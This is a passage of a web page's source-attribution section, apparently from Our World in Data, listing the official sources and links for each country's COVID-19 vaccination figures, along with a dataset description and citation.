<li>Lesotho: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Liberia: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Libya: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Liechtenstein: Federal Office of Public Health (<a href="https://opendata.swiss/en/dataset/covid-19-schweiz?detGeo=FL">https://opendata.swiss/en/dataset/covid-19-schweiz?detGeo=FL</a>)</li>
<li>Lithuania: Ministry of Health (<a href="https://experience.arcgis.com/experience/cab84dcfe0464c2a8050a78f817924ca/page/page_3/">https://experience.arcgis.com/experience/cab84dcfe0464c2a8050a78f817924ca/page/page_3/</a>)</li>
<li>Luxembourg: Government of Luxembourg (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Macao: Government of Macao (<a href="https://www.ssm.gov.mo/apps1/COVID19Case/en.aspx">https://www.ssm.gov.mo/apps1/COVID19Case/en.aspx</a>)</li>
<li>Madagascar: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Malawi: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Malaysia: Government of Malaysia (<a href="https://github.com/MoH-Malaysia/covid19-public">https://github.com/MoH-Malaysia/covid19-public</a>)</li>
<li>Maldives: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Mali: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Malta: COVID-19 Malta Public Health Response Team (<a href="https://github.com/COVID19-Malta/COVID19-Cases">https://github.com/COVID19-Malta/COVID19-Cases</a>)</li>
<li>Mauritania: Africa Centres for Disease Control and Prevention (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Mauritius: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Mexico: World Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Moldova: Ministry of Health (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Monaco: National Council (<a href="https://en.gouv.mc/Policy-Practice/Social-Affairs-and-Health/News/Minister-of-State-visits-those-working-to-combat-COVID">https://en.gouv.mc/Policy-Practice/Social-Affairs-and-Health/News/Minister-of-State-visits-those-working-to-combat-COVID</a>)</li>
<li>Mongolia: Ministry of Health via ikon.mn (<a href="https://ikon.mn/">https://ikon.mn/</a>)</li>
<li>Montenegro: Government of Montenegro (<a href="https://www.covidodgovor.me/">https://www.covidodgovor.me/</a>)</li>
<li>Montserrat: World Health Organization (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Morocco: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Mozambique: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Myanmar: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Namibia: Africa Centres for Disease Control and Prevention (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Nauru: World Health Organization (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Nepal: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Netherlands: European CDC, via Marino van Zelst (<a href="https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea">https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea</a>)</li>
<li>New Caledonia: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>New Zealand: Ministry of Health (<a href="https://www.tewhatuora.govt.nz/our-health-system/data-and-statistics/covid-vaccine-data">https://www.tewhatuora.govt.nz/our-health-system/data-and-statistics/covid-vaccine-data</a>)</li>
<li>Nicaragua: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Niger: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Nigeria: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Niue: SPC Public Health Division (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>North Macedonia: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Northern Cyprus: Ministry of Health (<a href="https://asi.saglik.gov.ct.tr/">https://asi.saglik.gov.ct.tr/</a>)</li>
<li>Northern Ireland: Government of the United Kingdom (<a href="https://coronavirus.data.gov.uk/details/vaccinations">https://coronavirus.data.gov.uk/details/vaccinations</a>)</li>
<li>Norway: Norwegian Institute of Public Health (<a href="https://github.com/folkehelseinstituttet/surveillance_data">https://github.com/folkehelseinstituttet/surveillance_data</a>)</li>
<li>Oman: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Pakistan: National Command and Operation Centre (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Palestine: World Health Organization (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Panama: Pan American Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Papua New Guinea: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Paraguay: Pan American Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Peru: Ministerio de Salud via github.com/jmcastagnetto/covid-19-peru-vacunas (<a href="https://www.datosabiertos.gob.pe/dataset/vacunacion">https://www.datosabiertos.gob.pe/dataset/vacunacion</a>)</li>
<li>Philippines: Department of Health via ABS-CBN Investigative and Research Group (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Pitcairn: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Poland: Ministry of Health (<a href="https://www.gov.pl/web/szczepimysie/raport-szczepien-przeciwko-covid-19">https://www.gov.pl/web/szczepimysie/raport-szczepien-przeciwko-covid-19</a>)</li>
<li>Portugal: World Health Organization (<a href="https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea">https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea</a>)</li>
<li>Qatar: Ministry of Public Health (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Romania: Government of Romania via datelazi.ro (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Russia: Official data from local governments via gogov.ru (<a href="https://gogov.ru/articles/covid-v-stats">https://gogov.ru/articles/covid-v-stats</a>)</li>
<li>Rwanda: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Saint Helena: Government of Saint Helena (<a href="https://www.sainthelena.gov.sh/2021/news/preliminary-data-from-the-covid-19-vaccination-programme/">https://www.sainthelena.gov.sh/2021/news/preliminary-data-from-the-covid-19-vaccination-programme/</a>)</li>
<li>Saint Kitts and Nevis: Pan American Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Saint Lucia: Ministry of Health (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Saint Vincent and the Grenadines: World Health Organization (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Samoa: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>San Marino: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Sao Tome and Principe: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Saudi Arabia: Saudi Health Council (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Scotland: Government of the United Kingdom (<a href="https://coronavirus.data.gov.uk/details/vaccinations">https://coronavirus.data.gov.uk/details/vaccinations</a>)</li>
<li>Senegal: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Serbia: Government of Serbia (<a href="https://vakcinacija.gov.rs/">https://vakcinacija.gov.rs/</a>)</li>
<li>Seychelles: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Sierra Leone: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Singapore: Government of Singapore (<a href="https://data.gov.sg/dataset/covid-19-vaccination">https://data.gov.sg/dataset/covid-19-vaccination</a>)</li>
<li>Sint Maarten (Dutch part): World Health Organization (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Slovakia: Ministry of Health (<a href="https://github.com/Institut-Zdravotnych-Analyz/covid19-data/raw/main/Vaccination/OpenData_Slovakia_Vaccination_AgeGroup_District.csv">https://github.com/Institut-Zdravotnych-Analyz/covid19-data/raw/main/Vaccination/OpenData_Slovakia_Vaccination_AgeGroup_District.csv</a>)</li>
<li>Slovenia: National Institute of Public Health via covid-19.sledilnik.org (<a href="https://covid-19.sledilnik.org/sl/stats">https://covid-19.sledilnik.org/sl/stats</a>)</li>
<li>Solomon Islands: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Somalia: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>South Africa: Ministry of Health (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>South Korea: Korea Centers for Disease Control and Prevention (<a href="https://ncv.kdca.go.kr/">https://ncv.kdca.go.kr/</a>)</li>
<li>South Sudan: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Spain: Ministry of Health (<a href="https://www.sanidad.gob.es/profesionales/saludPublica/ccayes/alertasActual/nCov/documentos/Informe_Comunicacion_20230526.ods">https://www.sanidad.gob.es/profesionales/saludPublica/ccayes/alertasActual/nCov/documentos/Informe_Comunicacion_20230526.ods</a>)</li>
<li>Sri Lanka: Ministry of Health&#x27;s Epidemiology Unit (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Sudan: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Suriname: Government of Suriname (<a href="https://laatjevaccineren.sr/">https://laatjevaccineren.sr/</a>)</li>
<li>Sweden: Public Health Agency of Sweden (<a href="https://www.fohm.se/folkhalsorapportering-statistik/statistikdatabaser-och-visualisering/vaccinationsstatistik/statistik-for-vaccination-mot-covid-19/">https://www.fohm.se/folkhalsorapportering-statistik/statistikdatabaser-och-visualisering/vaccinationsstatistik/statistik-for-vaccination-mot-covid-19/</a>)</li>
<li>Switzerland: Federal Office of Public Health (<a href="https://opendata.swiss/en/dataset/covid-19-schweiz?detGeo=CH">https://opendata.swiss/en/dataset/covid-19-schweiz?detGeo=CH</a>)</li>
<li>Syria: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Taiwan: Taiwan Centers for Disease Control (<a href="https://www.cdc.gov.tw/Category/Page/9jFXNbCe-sFK9EImRRi2Og">https://www.cdc.gov.tw/Category/Page/9jFXNbCe-sFK9EImRRi2Og</a>)</li>
<li>Tajikistan: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Tanzania: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Thailand: Government of Thailand (<a href="https://ddc.moph.go.th/covid19-dashboard/">https://ddc.moph.go.th/covid19-dashboard/</a>)</li>
<li>Timor: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Togo: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Tokelau: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Tonga: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Trinidad and Tobago: Ministry of Health (<a href="https://services3.arcgis.com/x3I4DqUw3b3MfTwQ/arcgis/rest/services/service_7a519502598f492a9094fd0ad503cf80/FeatureServer/0/query">https://services3.arcgis.com/x3I4DqUw3b3MfTwQ/arcgis/rest/services/service_7a519502598f492a9094fd0ad503cf80/FeatureServer/0/query</a>)</li>
<li>Tunisia: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Turkey: COVID-19 Vaccine Information Platform (<a href="https://covid19asi.saglik.gov.tr/">https://covid19asi.saglik.gov.tr/</a>)</li>
<li>Turkmenistan: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Turks and Caicos Islands: World Health Organization (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Tuvalu: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Uganda: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Ukraine: Ministry of Health (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>United Arab Emirates: National Emergency Crisis and Disaster Management Authority (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>United Kingdom: Government of the United Kingdom (<a href="https://coronavirus.data.gov.uk/details/vaccinations">https://coronavirus.data.gov.uk/details/vaccinations</a>)</li>
<li>United States: Centers for Disease Control and Prevention (<a href="https://data.cdc.gov/Vaccinations/COVID-19-Vaccination-Trends-in-the-United-States-N/rh2h-3yt2">https://data.cdc.gov/Vaccinations/COVID-19-Vaccination-Trends-in-the-United-States-N/rh2h-3yt2</a>)</li>
<li>Uruguay: Ministry of Health via vacuna.uy (<a href="https://monitor.uruguaysevacuna.gub.uy/">https://monitor.uruguaysevacuna.gub.uy/</a>)</li>
<li>Uzbekistan: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Vanuatu: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Venezuela: Pan American Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Vietnam: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Wales: Government of the United Kingdom (<a href="https://coronavirus.data.gov.uk/details/vaccinations">https://coronavirus.data.gov.uk/details/vaccinations</a>)</li>
<li>Wallis and Futuna: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Yemen: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Zambia: Government of Zambia (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Zimbabwe: Ministry of Health (<a href="https://www.arcgis.com/home/webmap/viewer.html?url=https://services9.arcgis.com/DnERH4rcjw7NU6lv/ArcGIS/rest/services/Vaccine_Distribution_Program/FeatureServer&amp;source=sd">https://www.arcgis.com/home/webmap/viewer.html?url=https://services9.arcgis.com/DnERH4rcjw7NU6lv/ArcGIS/rest/services/Vaccine_Distribution_Program/FeatureServer&amp;source=sd</a>)</li>
</ul></code></pre></div></div></div></div></div></div></summary><div class="ExpandableToggle__content"><div class="source"><div class="description"><p>Country-by-country data on global COVID-19 vaccinations. We only rely on figures that are verifiable based on public official sources.</p>
<p>This dataset includes some subnational locations (England, Northern Ireland, Scotland, Wales, Northern Cyprus…) and international aggregates (World, continents, European Union…).</p>
<p>The data produced by third parties and made available by Our World in Data is subject to the license terms from the original third-party authors. We will always indicate the original source of the data in our database, and you should always check the license of any such third-party data before use.</p></div><div class="source-key-data-blocks"><div class="source-key-data"><div class="source-key-data__title">Retrieved on</div><div class="source-key-data__content">August 14, 2024</div></div><div class="source-key-data"><div class="source-key-data__title">Retrieved from</div><div class="source-key-data__content"><span><a href="https://github.com/owid/covid-19-data/">https://github.com/owid/covid-19-data/</a></span></div></div><div class="source-key-data source-key-data-citation source-key-data--span-2"><div class="source-key-data__title">Citation</div><div class="source-key-data__content">This is the citation of the original data obtained from the source, prior to any processing or adaptation by Our World in Data.<!-- --> <!-- -->To cite data downloaded from this page, please use the suggested citation given in<!-- --> <a href="#reuse-this-work">Reuse This Work</a> <!-- -->below.<div class="wp-code-snippet wp-code-snippet--light"><pre class="wp-block-code"><code class="wp-code-snippet__code">Mathieu, E., Ritchie, H., Ortiz-Ospina, E. et al. A global database of COVID-19 vaccinations. Nat Hum Behav (2021). <a href="https://doi.org/10.1038/s41562-021-01122-8">https://doi.org/10.1038/s41562-021-01122-8</a>
<!-- -->The data has been obtained from different sources depending on the country. Find below a list of the sources last use for each country. Note that this list may not be exhaustive and that the data sources may have changed prior to the last update (find the complete list on <a href="https://github.com/owid/covid-19-data/tree/d8fae5631e2130270532951400fa449a9b20d00b/public/data/vaccinations/country_data">Our World in Data GitHub repository</a>).<!-- -->
<ul>
<li>Afghanistan: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Albania: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Algeria: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Andorra: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Angola: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Anguilla: World Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Antigua and Barbuda: Ministry of Health (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Argentina: Ministry of Health (<a href="https://covidstats.com.ar/">https://covidstats.com.ar/</a>)</li>
<li>Armenia: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Aruba: Government of Aruba (<a href="https://www.government.aw">https://www.government.aw</a>)</li>
<li>Australia: Government of Australia via CovidBaseAU (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Austria: European CDC (<a href="https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea">https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea</a>)</li>
<li>Azerbaijan: Government of Azerbaijan (<a href="https://koronavirusinfo.az">https://koronavirusinfo.az</a>)</li>
<li>Bahamas: Pan American Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Bahrain: Ministry of Health (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Bangladesh: Directorate General of Health Services (<a href="http://103.247.238.92/webportal/pages/covid19-vaccination-update.php">http://103.247.238.92/webportal/pages/covid19-vaccination-update.php</a>)</li>
<li>Barbados: Ministry of Health (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Belarus: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Belgium: Sciensano (<a href="https://epistat.wiv-isp.be/covid/">https://epistat.wiv-isp.be/covid/</a>)</li>
<li>Belize: World Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Benin: Ministry of Health (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Bermuda: Pan American Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Bhutan: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Bolivia: Ministry of Health via <a href="https://www.boligrafica.com/">https://www.boligrafica.com/</a> (<a href="https://github.com/dquintani/vacunacion/">https://github.com/dquintani/vacunacion/</a>)</li>
<li>Bonaire Sint Eustatius and Saba: World Health Organization (<a href="https://www.rivm.nl/sites/default/files/2021-09/COVID-19_website_rapport_eilanden_engels_35_20210902_1409.pdf">https://www.rivm.nl/sites/default/files/2021-09/COVID-19_website_rapport_eilanden_engels_35_20210902_1409.pdf</a>)</li>
<li>Bosnia and Herzegovina: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Botswana: Africa Centres for Disease Control and Prevention (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Brazil: State governments via coronavirusbra1.github.io (<a href="https://coronavirusbra1.github.io">https://coronavirusbra1.github.io</a>)</li>
<li>British Virgin Islands: World Health Organization (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Brunei: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Bulgaria: Ministry of Health (<a href="https://coronavirus.bg/bg/statistika">https://coronavirus.bg/bg/statistika</a>)</li>
<li>Burkina Faso: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Burundi: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Cambodia: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Cameroon: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Canada: Official data from provinces via covid19tracker.ca (<a href="https://covid19tracker.ca/vaccinationtracker.html">https://covid19tracker.ca/vaccinationtracker.html</a>)</li>
<li>Cape Verde: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Cayman Islands: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Central African Republic: Africa Centres for Disease Control and Prevention (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Chad: Africa Centres for Disease Control and Prevention (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Chile: Ministry of Health, via Ministry of Science GitHub repository (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>China: National Health Commission (<a href="https://www.chinacdc.cn/jkzt/crb/zl/szkb_11803/jszl_13141/202302/t20230211_263697.html">https://www.chinacdc.cn/jkzt/crb/zl/szkb_11803/jszl_13141/202302/t20230211_263697.html</a>)</li>
<li>Colombia: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Comoros: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Congo: Africa Centres for Disease Control and Prevention (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Cook Islands: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Costa Rica: Costa Rican Social Security Fund (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Cote d&#x27;Ivoire: World Health Organization (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Croatia: Ministry of Health (<a href="https://www.koronavirus.hr">https://www.koronavirus.hr</a>)</li>
<li>Cuba: Ministry of Health (<a href="https://salud.msp.gob.cu/actualizacion-de-la-vacunacion-en-el-marco-de-los-estudios-de-los-candidatos-vacunales-cubanos-y-la-intervencion-sanitaria/">https://salud.msp.gob.cu/actualizacion-de-la-vacunacion-en-el-marco-de-los-estudios-de-los-candidatos-vacunales-cubanos-y-la-intervencion-sanitaria/</a>)</li>
<li>Curacao: Government of Curacao (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Cyprus: Ministry of Health (<a href="https://www.moh.gov.cy/moh/moh.nsf/All/0EFA027144C9E54AC22586BE0032B2F5">https://www.moh.gov.cy/moh/moh.nsf/All/0EFA027144C9E54AC22586BE0032B2F5</a>)</li>
<li>Czechia: Ministry of Health (<a href="https://onemocneni-aktualne.mzcr.cz/covid-19">https://onemocneni-aktualne.mzcr.cz/covid-19</a>)</li>
<li>Democratic Republic of Congo: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Denmark: Statens Serum Institute (<a href="https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea">https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea</a>)</li>
<li>Djibouti: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Dominica: Pan American Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Dominican Republic: Ministry of Public Health (<a href="https://vacunate.gob.do">https://vacunate.gob.do</a>)</li>
